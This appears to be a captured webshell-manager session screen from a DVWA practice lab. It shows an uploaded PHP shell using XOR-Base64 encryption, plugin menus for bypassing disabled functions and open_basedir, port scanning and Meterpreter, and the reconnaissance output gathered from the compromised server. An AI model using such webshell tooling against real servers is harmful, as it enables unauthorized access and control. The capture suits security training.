 Url:http://192.168.13.4:8000/DVWA/hackable/uploads/PHP_EVAL_XOR_BASE64.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache...
HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter
OsInfo : Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
CurrentUser : www
REMOTE_ADDR : 192.168.13.1
REMOTE_PORT : 53118
HTTP_X_FORWARDED_FOR :
HTTP_CLIENT_IP :
SERVER_ADDR : 192.168.13.4
SERVER_NAME : 192.168.13.4
SERVER_PORT : 8000
disable_functions : passthru,system,putenv,chroot,chgrp,chown,popen,proc_open,pcntl_exec,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepas
Open_basedir : /www/wwwroot/192.168.13.4/:/tmp/
timezone : PRC
encode :
extension_dir : /www/server/php/74/lib/php/extensions/no-debug-non-zts-20190902
systempdir : /tmp/
include_path : .:
DOCUMENT_ROOT : /www/wwwroot/192.168.13.4
PHP_SAPI : fpm-fcgi
PHP_VERSION : 7.4.33
PHP_INT_SIZE : 8
ProcessArch : x64
PHP_OS : Linux
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path :
session_save_handler : files
session_serialize_handler : php
user_ini_filename : .user.ini
memory_limit : 128M
upload_max_filesize : 50M
post_max_size : 50M
max_execution_time : 0